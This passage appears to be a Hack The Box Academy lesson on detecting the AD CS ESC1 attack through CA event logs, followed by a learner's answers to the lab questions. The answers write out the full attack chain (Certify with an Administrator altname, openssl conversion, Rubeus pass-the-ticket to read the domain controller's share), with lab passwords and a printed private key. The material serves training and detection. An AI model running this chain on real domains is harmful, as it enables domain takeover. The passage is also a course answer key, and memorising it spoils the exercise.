The general overview of the GUI tool does not display the SAN either, but we can tell that a certificate was issued via the vulnerable template. If we want to find the SAN information, we'll need to open the certificate itself:

There is also the possibility to view that programmatically: the command certutil -view will dump everything on the CA with all of the information about each certificate (this can be massive in a large environment):

With some scripting, we can automate parsing and discovery of abused vulnerable templates by threat agents.
Finally, if you recall, in the attack, we used the obtained certificate for authentication and obtained a TGT; AD will log this request with the event ID 4768, which will specifically have information about the logon attempt with a certificate:

C:\Users\bob\Downloads>runas /user:eagle\htb-student powershell
Enter the password for eagle\htb-student:
Attempting to start powershell as user "eagle\htb-student" ...
PS C:\WINDOWS\system32> New-PSSession PKI
Id Name ComputerName ComputerType State ConfigurationName Availability
-- ---- ------------ ------------ ----- ----------------- ------------
4 WinRM4 PKI RemoteMachine Opened Microsoft.PowerShell Available
PS C:\WINDOWS\system32> Enter-PSSession PKI
[PKI]: PS C:\Users\htb-student\Documents> Get-WINEvent -FilterHashtable @{Logname='Security'; ID='4886'}
ProviderName: Microsoft-Windows-Security-Auditing
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
4/13/2023 4:05:50 PM 4886 Information Certificate Services received a certificate request....
4/11/2023 1:24:02 PM 4886 Information Certificate Services received a certificate request....
4/11/2023 1:15:01 PM 4886 Information Certificate Services received a certificate request....
[PKI]: PS C:\Users\htb-student\Documents> Get-WINEvent -FilterHashtable @{Logname='Security'; ID='4887'}
ProviderName: Microsoft-Windows-Security-Auditing
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
4/13/2023 4:06:05 PM 4887 Information Certificate Services approved a certificate request and...
4/13/2023 4:06:02 PM 4887 Information Certificate Services approved a certificate request and...
4/11/2023 1:24:14 PM 4887 Information Certificate Services approved a certificate request and...
4/11/2023 1:24:14 PM 4887 Information Certificate Services approved a certificate request and...
4/11/2023 1:15:12 PM 4887 Information Certificate Services approved a certificate request and..
To view the full audit log of the events, we can pipe the output into Format-List , or save the events in an array and check them individually:
[pki]: PS C:\Users\htb-student\Documents> $events = Get-WinEvent -FilterHashtable @{Logname='Security'; ID='4886'}
[pki]: PS C:\Users\htb-student\Documents> $events[0] | Format-List -Property *
Message : Certificate Services received a certificate request.
Request ID: 51
Requester: EAGLE\DC2$
Attributes:
CertificateTemplate:DomainController
ccm:PKI.eagle.local
Id : 4886
Version : 0
Qualifiers :
Level : 0
Task : 12805
Opcode : 0
Keywords : -9214364837600034816
RecordId : 21100
ProviderName : Microsoft-Windows-Security-Auditing
ProviderId : 54849625-5478-4994-a5ba-3e3b0328c30d
LogName : Security
ProcessId : 660
ThreadId : 772
MachineName : PKI.eagle.local
UserId :
TimeCreated : 4/11/2023 1:24:02 PM
ActivityId : dcf643ef-6c67-0000-6e44-f6dc676cd901
RelatedActivityId :
ContainerLog : Security
MatchedQueryIds : {}
Bookmark : System.Diagnostics.Eventing.Reader.EventBookmark
LevelDisplayName : Information
OpcodeDisplayName : Info
TaskDisplayName : Certification Services
KeywordsDisplayNames : {Audit Success}
Properties : {System.Diagnostics.Eventing.Reader.EventProperty, System.Diagnostics.Eventing.Reader.EventProperty, System.Diagnostics.Eventing.Reader.EventProperty}
Questions
1. Connect to the Kali host first, then RDP to WS001 as 'bob:Slavi123' and practice the techniques shown in this section. What is the flag value located at \\dc1\c$\scripts?
ssh -X [email protected]
xfreerdp /v:172.16.18.25 /u:bob /p:Slavi123 /cert:ignore /dynamic-resolution
cd "C:\Users\bob\Downloads\"
.\Certify.exe find /vulnerable

.\Certify.exe request /ca:PKI.eagle.local\eagle-PKI-CA /template:UserCert /altname:Administrator
cert.pem
Click to expand!
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAvqGL9cyeUZWyq20YKBA89m2HVqar4RItT4QDtnGl/FD7P75Z
3cjeuTzWvPCUqeOIxhJpCnQb3JdmPfkNWfcOGKCP28L9I2cyVi3mRemV8kqpGgUh
AX720iUMzKlp3p5uajgBPAz/DPHo5SwmXU6DgnzNGidBEaLflwTKZNN81ZFa7eXV
639taMDozY7oPMdw1dlMRDURo3L4/6JttSgziTEFHkxMNwPFO8se26ZiobClKhux
aeV3nkG/2X5uQz7jKCfsePTjBFlZsuG/xJ2zX5VUKLW89MCFuemAUKM4Z/MPAzk3
cPZyJSALaSqbzEVJierqITY73QcKn9mCEisojQIDAQABAoIBAQCyhlmrjL/ribT0
o8tOob5lzbdEJ/ypYDt8zxYnAxG+VRym2p4QfPBQK7Cy6t9eps7NKCqk9o2tLUA7
44Rkb2ENITj4RwiH4joayQtxB8s8SD1LN+hsHToLHVV6SWHzcQ3YfbByS32D4v0H
uiwHj+LLDhOKXZ6rZIveQ0dD22d6HPKD185OEbSZCGubZsjDp3CTThYVBXvTpnS9
lVegjQwLmTmIPWCIK/QTWISHz0PTnxYm9J5Zx5g4Wj0ghMrEztBuZeEQbhvx8OYC
zlRFlUcfMNw9V0FGK537qBNlJkjCqiLtZJR7gtXWYHH0bZBtMT4NVnlWnyXnsgSD
ZXrcxWRFAoGBAOxUcVJGE4vtAgo8+nr54XQo198q78pQ02IMEAV6Uu/Ar5XxFVcL
N+koNex6VvR5BY0w9DvaMSvsEiYXTTW6I3asjQWH3mduZn6+21qpZgBzZAdFpm1i
nBEhD6Fj2p9Gm2qWfftcOyeou+ItVtXK6JSBjzChc/o+rBGNEvCPC5mHAoGBAM5/
YnHLYvOv4188Jr5P2Uba99XSUXVzPXR9ZYNQJg1LMVc2Oo/9rLelIVD+lfovx8dz
TQ1IXuazsJXHxgTLhVKCNfXG6L27AmSLvPzgJgxS1rgpf7opOTj9v80khviE1NSh
wZZ3x+lD98dCfqAqkuNyLSfmFw1bCNKaDEdQ5OJLAoGATLnZlKl1nR8UY3iKpbRM
suaztxt8gEWfaxyZcv3UwUvgdaCwmfLlcwgAAcdyRaqo178F/AyJnEXnWoCEK6ZD
7zp0ClCjLxdTpWCXXKbUm97aodXGA4tZOeJu7am6h61ntcIoIpw+BFEutm6b24sl
2Vj6wQIZ4ivIt2YCuSDn1i8CgYByPZUYAX5n9LnkuSFyDjjVc1TDTYzVXoD0Tl93
y0KR/jR43D5/5MbF/qw04/PTKtXqqQZKv+wI1AZwhsotYu8KW5FAvN+L/8buG0Td
3aAPF1FFJ2hLdHz8451V/8xP9yTL0gWImhHWIk0VRttI/uSuwj7rIOdF80QpRyJd
3goSiwKBgQCaf8kNZQK0APalf2jWJCt/mYsPsXpg4FpnpyRf+K00++kvmoK/b4JH
ESAITbmknXQRd5Q/wUyPEX0gFsgMzx/POzaqBkJzfdhJr4pOmUV+y0iHpEyGpmWK
bVTktccQz0c2pVGfvvLHGy3OYdwJF4/dt/D5YnENRuP4hwGaNia84A==
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGLzCCBRegAwIBAgITFgAAADkMmXHMBphywwAAAAAAOTANBgkqhkiG9w0BAQsF
ADBFMRUwEwYKCZImiZPyLGQBGRYFbG9jYWwxFTATBgoJkiaJk/IsZAEZFgVlYWds
ZTEVMBMGA1UEAxMMZWFnbGUtUEtJLUNBMB4XDTI1MDQyODIwNDM1OVoXDTM1MDQy
NjIwNDM1OVowUTEVMBMGCgmSJomT8ixkARkWBWxvY2FsMRUwEwYKCZImiZPyLGQB
GRYFZWFnbGUxEzARBgNVBAsTCkVhZ2xlVXNlcnMxDDAKBgNVBAMTA2JvYjCCASIw
DQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAL6hi/XMnlGVsqttGCgQPPZth1am
q+ESLU+EA7ZxpfxQ+z++Wd3I3rk81rzwlKnjiMYSaQp0G9yXZj35DVn3Dhigj9vC
/SNnMlYt5kXplfJKqRoFIQF+9tIlDMypad6ebmo4ATwM/wzx6OUsJl1Og4J8zRon
QRGi35cEymTTfNWRWu3l1et/bWjA6M2O6DzHcNXZTEQ1EaNy+P+ibbUoM4kxBR5M
TDcDxTvLHtumYqGwpSobsWnld55Bv9l+bkM+4ygn7Hj04wRZWbLhv8Sds1+VVCi1
vPTAhbnpgFCjOGfzDwM5N3D2ciUgC2kqm8xFSYnq6iE2O90HCp/ZghIrKI0CAwEA
AaOCAwowggMGMD4GCSsGAQQBgjcVBwQxMC8GJysGAQQBgjcVCIXA2V2Evq86gv2J
DIa5zBKD/tVZgV2H9L4xhO/rCAIBZAIBBTA1BgNVHSUELjAsBgorBgEEAYI3FAIC
BggrBgEFBQcDBAYKKwYBBAGCNwoDBAYIKwYBBQUHAwIwDgYDVR0PAQH/BAQDAgWg
MEMGCSsGAQQBgjcVCgQ2MDQwDAYKKwYBBAGCNxQCAjAKBggrBgEFBQcDBDAMBgor
BgEEAYI3CgMEMAoGCCsGAQUFBwMCMEQGCSqGSIb3DQEJDwQ3MDUwDgYIKoZIhvcN
AwICAgCAMA4GCCqGSIb3DQMEAgIAgDAHBgUrDgMCBzAKBggqhkiG9w0DBzAdBgNV
HQ4EFgQU4uQPX+wJEQaMnC1kuZFuy/GBVXMwKAYDVR0RBCEwH6AdBgorBgEEAYI3
FAIDoA8MDUFkbWluaXN0cmF0b3IwHwYDVR0jBBgwFoAUfAmV68CG4/FlbH3xp2ae
5awKC2UwgcYGA1UdHwSBvjCBuzCBuKCBtaCBsoaBr2xkYXA6Ly8vQ049ZWFnbGUt
UEtJLUNBLENOPVBLSSxDTj1DRFAsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMs
Q049U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1lYWdsZSxEQz1sb2NhbD9j
ZXJ0aWZpY2F0ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9Y1JMRGlz
dHJpYnV0aW9uUG9pbnQwgb4GCCsGAQUFBwEBBIGxMIGuMIGrBggrBgEFBQcwAoaB
nmxkYXA6Ly8vQ049ZWFnbGUtUEtJLUNBLENOPUFJQSxDTj1QdWJsaWMlMjBLZXkl
MjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPWVhZ2xl
LERDPWxvY2FsP2NBQ2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0aWZp
Y2F0aW9uQXV0aG9yaXR5MA0GCSqGSIb3DQEBCwUAA4IBAQAfzTnKld1EX6lXIM5J
PMUiHGY7fmK/iuSp6KoL4qx5XFn9gFmZK7UeLw0kE9qi8w9euS8qRcWkazaLyTIQ
GX39ZuGc8aM/LPOMiFM3IRBKGcfW2TYK5kWnE/VtrohcLWAv/ortcflLlzWOpP4K
oWcfF3SaTaJAQRtJbOZ1ZlbZh1aqYVSVdREVYUg3DRCWt3kUtruDSEshTqiG9ya1
mywBKIi+9Kj7otPnzYBUHIsnRA57Ye6mQxh07kBCQ2RsbNHyWhvPJwIAekgd2n2B
ZFQo0VFwPpmVG28NFOGCc0JFOf5bY1S9Pas9yV5WtqG9lklV6JfpReWSwJs4KBsx
DG/D
-----END CERTIFICATE-----
smbclient \\\\172.16.18.25\\Share -U eagle/bob%Slavi123
dir
. D 0 Mon Apr 28 17:00:19 2025
.. D 0 Mon Apr 28 17:00:19 2025
cert.pem A 3944 Mon Apr 28 17:00:34 2025
7670271 blocks of size 4096. 1460893 blocks available
get cert.pem
getting file \cert.pem of size 3944 as cert.pem (1925.7 KiloBytes/sec) (average 1925.8 KiloBytes/sec)
exit
sed -i 's/\s\s\+/\n/g' cert.pem
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
smbclient \\\\172.16.18.25\\Share -U eagle/bob%Slavi123
Try "help" to get a list of possible commands.
smb: \> put cert.pfx
putting file cert.pfx as \cert.pfx (225.1 kb/s) (average 225.1 kb/s)
exit
xfreerdp /v:172.16.18.25 /u:bob /p:Slavi123 /cert:ignore /dynamic-resolution
.\Rubeus.exe asktgt /domain:eagle.local /user:Administrator /certificate:cert.pfx /dc:dc1.eagle.local /ptt
dir \\dc1\c$\scripts
cat \\dc1\c$\scripts\flag.txt
2. After performing the ESC1 attack, connect to PKI (172.16.18.15) as 'htb-student:HTB_@cademy_stdnt!' and look at the logs. On what date was the very first certificate requested and issued?
Enter-PSSession
Enter-PSSession -ComputerName PKI.eagle.local -Authentication Kerberos
$events = Get-WinEvent -FilterHashtable @{Logname='Security'; ID=4887} |
Where-Object {
$_.Properties[1].Value -eq 'EAGLE\bob'
}
$events | ForEach-Object {
[PSCustomObject]@{
TimeCreated = $_.TimeCreated
Requester = $_.Properties[1].Value
Subject = $_.Properties[0].Value
Template = $_.Properties[5].Value
SerialNumber = $_.Properties[8].Value
}
}